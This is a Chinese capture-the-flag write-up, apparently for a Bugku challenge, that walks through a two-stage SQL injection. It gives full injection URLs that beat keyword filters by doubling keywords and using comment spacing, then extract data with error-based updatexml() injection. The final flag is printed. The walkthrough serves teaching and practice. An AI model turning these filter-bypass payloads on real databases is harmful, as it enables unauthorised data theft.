继续补sqli的题
这道题与之前的题的区别是在第二部分中加了一道waf,所以需要特殊的手段来进行注入。题目来源:http://123.206.87.240:9004/1ndex.php?id=1
### 第一部分
通过改变id值我们可以看页面内容的变化。5时提醒可以注入,6以后开始报error:


构造1:http://123.206.87.240:9004/1ndex.php?id=1%27%20and%201=1%23报错
构造2:http://123.206.87.240:9004/1ndex.php?id=1%27%20or%201=1%23报错,考虑是过滤了关键词,尝试使用双写绕过:
构造3:http://123.206.87.240:9004/1ndex.php?id=1%27%20anandd%201=1%23,返回正常:
 判断字段数:
判断字段数:http://123.206.87.240:9004/1ndex.php?id=1%27%20oorrder%20by%202%23,order
by
2时返回正常,说明有两个字段。(注意过滤了or关键词,所以order写作oorrder)。

判断回显点:http://123.206.87.240:9004/1ndex.php?id=-1' uniunionon selselectect 1,2%23

查看当前数据库:http://123.206.87.240:9004/1ndex.php?id=-1' uniunionon selselectect 1,database()%23

查询该库中所有表:http://123.206.87.240:9004/1ndex.php?id=-1' uniunionon selselectect 1,(selselectect group_concat(table_name) from infoorrmation_schema.tables where table_schema=database())%23,(注意:information中or要双写:infoorrmation):

该库中有两个表,hint表中储存的就是我们改变id值看到的提示。查看flag1表中字段数:http://123.206.87.240:9004/1ndex.php?id=-1' uniunionon selselectect 1,(selselectect group_concat(column_name) from infoorrmation_schema.columns where table_name='flag1')%23。

该表中有两个字段:flag1和addres。查看flag1字段值:http://123.206.87.240:9004/1ndex.php?id=-1' uniunionon selselectect 1,(selselectect group_concat(flag1) from flag1)%23。

查看address值:http://123.206.87.240:9004/1ndex.php?id=-1' uniunionon selselectect 1,(selselectect group_concat(address) from flag1)%23。

进入下一关。
第二部分
第一关主要是union注入加上双写绕过,难度不大,这里就有难度了。

构造:http://123.206.87.240:9004/Once_More.php?id=%27,返回值:
1 | You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near ''''' at line 1 |
确定注入点,加上双写绕过试试。构造:http://123.206.87.240:9004/Once_More.php?id=1%27%20anandd%201=1%23。返回值:
1 | You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near 'anandd 1=1#'' at line 1 |
仍有过滤,尝试用/**/代替空格,不加双写:构造:http://123.206.87.240:9004/Once_More.php?id=1%27/**/and/**/1=1%23。返回正常:。

判断字段数,构造:http://123.206.87.240:9004/Once_More.php?id=1%27/**/order/**/by/**/3%23。
共有两个字段。判断回显点:http://123.206.87.240:9004/Once_More.php?id=-1%27/**/union/**/select/**/1,2%23,报错:
1 | You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near 'select/**/1,2#'' at line 1 |
GG,过滤了union。尝试大小写绕过,双写绕过,内联注释/*!*/绕过。然而统统GG。放弃union注入。但是他有报错,我们可以利用这个特点。这里用updatexml函数报错的方法来注入。构造:
http://120.24.86.145:9004/Once_More.php?id=1' and updatexml(1,concat('~',(select group_concat(table_name) from information_schema.tables where table_schema=database()),'~'),3) %23

当前表名为flag2。构造:
http://123.206.87.240:9004/Once_More.php?id=1%27%20and%20updatexml(1,concat(%27~%27,(select%20group_concat(column_name)%20from%20information_schema.columns%20where%20table_schema=database()%20and%20table_name=%27flag2%27),%27~%27),3)%20%23#

当前表中有两个字段:flag2和address。查看flag2字段值:构造:http://123.206.87.240:9004/Once_More.php?id=?id=1%27%20and%20updatexml(1,concat(%27~%27,(select%20flag2%20from%20flag2),%27~%27),3)%20%23

得flag:flag{Bugku-sql_6s-2i-4t-bug} 另外这个题也是可以用盲注解决的。
updatexml
updatexml函数格式:UPDATEXML (XML_document, XPath_string, new_value); 1. 第一个参数:XML_document是String格式,为XML文档对象的名称。 2. 第二个参数:XPath_string (Xpath格式的字符串) 3. 第三个参数:new_value,String格式,替换查找到的符合条件的数据 4. 函数作用:改变文档中符合条件的节点的值
用该函数注入时需要结合concat()函数,因为concat连出来的字符串不符合XPath_String的格式,所以会报错。